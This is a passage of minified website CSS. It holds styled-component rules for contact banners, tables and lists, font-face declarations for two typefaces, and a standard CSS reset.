0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .iuLpZQ table thead tr td:first-child,.iuLpZQ table thead tr th:first-child{border-radius:8px 0 0 8px;} .iuLpZQ table thead tr td:last-child,.iuLpZQ table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .iuLpZQ table tbody tr:nth-child(even){background-color:#bfe3e1;} .iuLpZQ table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .iuLpZQ table tbody tr th:first-child{border-radius:8px 0 0 8px;} .iuLpZQ table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .iuLpZQ table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .iuLpZQ table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .iuLpZQ table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .iuLpZQ table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.iuLpZQ table tbody tr td{white-space:nowrap;}} .iuLpZQ sub{position:relative;top:0.5em;font-size:80%;} .iuLpZQ .responsive-table{position:relative;overflow-x:auto;} .iuLpZQ *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .iuLpZQ > *:first-child{margin-top:0;} .iuLpZQ > *:last-child{margin-bottom:0;} .iuLpZQ p{font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);color:#ffffff;margin-bottom:0;} .iuLpZQ p a{color:var(--linkColor);} .iuLpZQ a{color:var(--linkColor);}
/* sc-component-id: ContactInfoBannerstyles__Container-sc-1t235m-0 */
.cWAnMs{--bgColor:#002e40;--fgColor:#ffffff;--formBgColor:#ffffff;background-color:var(--bgColor);color:var(--fgColor);position:relative;} .cWAnMs[data-theme=teal]{--bgColor:#006068;--formBgColor:#fad4e0;} .cWAnMs[data-theme=coral]{--bgColor:#f5a6c2;--fgColor:#002e40;--formBgColor:#d1edfa;} .cWAnMs[data-has-bg='true']{--formBgColor:#d1edfa !important;}
/* sc-component-id: ContactInfoBannerstyles__Inner-sc-1t235m-1 */
.hzCalO{position:relative;z-index:1;} @media (min-width:1024px){.hzCalO{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}@media (min-width:1024px){.hzCalO{grid-template-columns:repeat(12,1fr);}}}
/* sc-component-id: ContactInfoBannerstyles__FormWrapper-sc-1t235m-5 */
.eDxNEk{grid-column:span 2;border-radius:8px;overflow:hidden;position:relative;margin-top:30px;} @media (min-width:1024px){.eDxNEk{grid-column:7 / span 6;margin-top:0;}}
/* sc-component-id: ContactInfoBannerstyles__FormContainer-sc-1t235m-6 */
.fDXGAa{background-color:var(--formBgColor);color:#002e40;padding:clamp(1.25rem,0.22rem + 2.91vw,3.13rem) clamp(1.25rem,-0.13rem + 3.88vw,3.75rem);}
/* sc-component-id: ContactInfoBannerstyles__FormTitle-sc-1t235m-7 */
.fLQpW{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);font-size:clamp(1.75rem,1.47rem + 0.78vw,2.25rem);line-height:clamp(2.25rem,2.04rem + 0.58vw,2.63rem);}
/* sc-component-id: ContactInfoBannerstyles__FormIntro-sc-1t235m-8 */
.jMDpDy{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);}
/* sc-component-id: ContactInfoBannerstyles__ContentBlock-sc-1t235m-10 */
.ekfocM{grid-column:1 / span 6;position:relative;}
/* sc-component-id: ContactInfoBannerstyles__ContentBlockInner-sc-1t235m-11 */
.iyXeH{margin-top:15px;} @media (min-width:768px){.iyXeH{max-width:770px;padding-right:40px;margin-top:0;margin-right:auto;}}
/* sc-component-id: ContactInfoBannerstyles__SubTitle-sc-1t235m-12 */
.iicglm{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.75rem,0.68rem + 0.19vw,0.88rem);line-height:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);margin-bottom:0;}
/* sc-component-id: ContactInfoBannerstyles__Title-sc-1t235m-13 */
.jkXFYe{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);line-height:clamp(2.25rem,1.63rem + 1.74vw,3.38rem);}
/* sc-component-id: ContactInfoBannerstyles__Content-sc-1t235m-14 */
.kRoYMM{max-width:700px;} .kRoYMM h1,.kRoYMM .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .kRoYMM h2,.kRoYMM .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .kRoYMM h3,.kRoYMM .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .kRoYMM h4,.kRoYMM .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .kRoYMM p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .kRoYMM p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .kRoYMM p.center{text-align:center;} .kRoYMM p.right{text-align:right;} .kRoYMM p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .kRoYMM p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .kRoYMM p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kRoYMM p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kRoYMM p a:focus{outline:none;} .kRoYMM p a:focus,.kRoYMM p a:hover{color:#55959a;} .kRoYMM a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kRoYMM a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kRoYMM a:focus{outline:none;} .kRoYMM a:focus,.kRoYMM a:hover{color:#55959a;} .kRoYMM ol,.kRoYMM ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .kRoYMM ol li,.kRoYMM ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .kRoYMM ol li p,.kRoYMM ul li p{display:inline;} .kRoYMM ol li p:last-child,.kRoYMM ul li p:last-child{margin-bottom:0;} .kRoYMM ol{list-style:decimal;padding-left:1.2em;} .kRoYMM ul{list-style:none;padding-left:1.2em;} .kRoYMM ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .kRoYMM ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .kRoYMM ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .kRoYMM ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .kRoYMM blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .kRoYMM blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .kRoYMM .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .kRoYMM .quote-name > strong{display:block;} .kRoYMM hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .kRoYMM table{border-collapse:collapse;margin-bottom:1em;width:100%;} .kRoYMM table thead tr td,.kRoYMM table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .kRoYMM table thead tr td:first-child,.kRoYMM table thead tr th:first-child{border-radius:8px 0 0 8px;} .kRoYMM table thead tr td:last-child,.kRoYMM table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kRoYMM table tbody tr:nth-child(even){background-color:#bfe3e1;} .kRoYMM table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .kRoYMM table tbody tr th:first-child{border-radius:8px 0 0 8px;} .kRoYMM table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kRoYMM table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .kRoYMM table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .kRoYMM table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .kRoYMM table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.kRoYMM table tbody tr td{white-space:nowrap;}} .kRoYMM sub{position:relative;top:0.5em;font-size:80%;} .kRoYMM .responsive-table{position:relative;overflow-x:auto;} .kRoYMM *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .kRoYMM > *:first-child{margin-top:0;} .kRoYMM > *:last-child{margin-bottom:0;} .kRoYMM p{font-size:clamp(0.94rem,0.77rem + 0.48vw,1.25rem);line-height:clamp(1.5rem,1.29rem + 0.58vw,1.88rem);}
/* sc-component-id: ContactInfoBannerstyles__FactsGrid-sc-1t235m-15 */
.iLJhvB{display:grid;grid-template-columns:auto;gap:clamp(1.25rem,0.56rem + 1.94vw,2.5rem);margin-top:50px;} @media (min-width:568px){.iLJhvB{grid-template-columns:repeat(2,1fr);}} @media (min-width:1024px){.iLJhvB{grid-template-columns:1fr;}} @media (min-width:1280px){.iLJhvB{grid-template-columns:repeat(2,1fr);}}
/* sc-component-id: ContactInfoBannerstyles__Item-sc-1t235m-16 */
.hQOmZZ .KeyFactCardstyles__Container-sc-1emjeak-0{--factColor:var(--fgColor);padding:clamp(0.5rem,0.22rem + 0.78vw,1rem) 0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(1.19rem,0.91rem + 0.78vw,1.69rem);gap:0;} .ContactInfoBannerstyles__Container-sc-1t235m-0[data-theme=coral] .hQOmZZ .KeyFactCardstyles__Container-sc-1emjeak-0{--linkColor:var(--factColor);--factColorBar:var(--factColor);} .hQOmZZ:nth-child(2) .KeyFactCardstyles__Container-sc-1emjeak-0{--factColorBar:#d1edfa;} .hQOmZZ .KeyFactCardstyles__GraphicHolder-sc-1emjeak-1{padding-right:19px;-webkit-flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);-ms-flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);} .hQOmZZ .KeyFactCardstyles__FactText-sc-1emjeak-5{font-style:italic;} .hQOmZZ .KeyFactCardstyles__FactGraphic-sc-1emjeak-2{height:clamp(2rem,1.45rem + 1.55vw,3rem);}</style><style data-styled="" data-styled-version="4.4.1">
/* sc-component-id: sc-global-451784873 */
@font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/497f6063188c2bea941f.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:italic;src:url(/sitefiles/next-gen/dist/f8fd672c7924c75743af.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/78a565076673eefa1af1.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:italic;src:url(/sitefiles/next-gen/dist/880151a4cc0198805624.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/4e8852a48bad744d2f4d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:italic;src:url(/sitefiles/next-gen/dist/a0af9fd4b97502ae8f53.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/a8f8ca48d8679ba40376.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:italic;src:url(/sitefiles/next-gen/dist/3ca9d96af0f9c4d9563d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/2132feb8c26b2506d431.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/58696072e654414dde3b.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/1e11e7df6da7bbfd9b9e.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:italic;src:url(/sitefiles/next-gen/dist/36f34ef4a3905e16ffc7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/8aae4f3d5a6a62dc3dae.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/96091d87ee864e1a75e0.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/ff36f0caaa4a1325841e.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/dca06d82fac911716e42.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:800;font-style:normal;src:url(/sitefiles/next-gen/dist/b5938179da31b2db1af7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/0da7235646c8082a3366.woff2) format('woff2');} html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;} :focus{outline:0;} article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;} body{line-height:1;} ol,ul{list-style:none;} blockquote,q{quotes:none;} blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;} table{border-collapse:collapse;border-spacing:0;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration,input[type='search']::-webkit-search-results-button,input[type='search']::-webkit-search-results-decoration{-webkit-appearance:none;-moz-appearance:none;} input[type='search']{-webkit-appearance:none;-moz-appearance:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;} textarea{overflow:auto;vertical-align:top;resize:vertical;} audio,canvas,video{display:inline-block;*display:inline;*zoom:1;max-width:100%;} audio:not([controls]){display:none;height:0;} [hidden]{display:none;} html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;} a:focus{outline:thin dotted;} a:active,a:hover{outline:0;} img{border:0;-ms-interpolation-mode:bicubic;} figure{margin:0;} form{margin:0;} fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;} legend{border:0;padding:0;white-space:normal;*margin-left:-7px;} button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;} button,input{line-height:normal;} button,select{text-transform:none;} button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;} button[disabled],html input[disabled]{cursor:default;} input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0;*height:13px;*width:13px;} input[type='search']{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none;} button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;} textarea{overflow:auto;vertical-align:top;} table{border-collapse:collapse;border-spacing:0;} html,button,input,select,textarea{color:#222;} ::-moz-selection{background:#b3d4fc;text-shadow:none;} ::selection{background:#b3d4fc;text-shadow:none;} img{vertical-align:middle;} fieldset{border:0;margin:0;padding:0;} textarea{resize:vertical;} .chromeframe{margin:0.2em 0;background:#ccc;color:#000;padding:0.2em 0;} :root{--accentColor:initial;--accentContrastColor:initial;--bgColor:initial;--fgColor:initial;--gutterWidth:clamp(1rem,0.17rem + 2.33vw,2.5rem);--sectionSpacing:initial;--sitePadding:clamp(1rem,0.45rem + 1.55vw,2rem);--siteWidth:1648px;} html{-webkit-scroll-behavior:smooth;-moz-scroll-behavior:smooth;-ms-scroll-behavior:smooth;scroll-behavior:smooth;} body{overscroll-behavior-x:none;background-color:#ffffff;} img{max-width:100%;} *{box-sizing:border-box;} span{display:inline-block;} sup{position:relative;top:-0.5em;font-size:80%;} .hidden{display:none;visibility:none;} #main{position:relative;z-index:1;padding-top:var(--headerHeight);} #reciteme-button{z-index:4 !important;} @media (prefers-reduced-motion:no-preference){#reciteme-button{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background;transition-property:background;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background;}} @media (max-width:767px){#reciteme-button{display:none !important;}} #CookiebotWidget{z-index:4 !important;} .CookieDeclaration{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .CookieDeclaration h1,.CookieDeclaration .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .CookieDeclaration h2,.CookieDeclaration .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .CookieDeclaration h3,.CookieDeclaration .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .CookieDeclaration h4,.CookieDeclaration 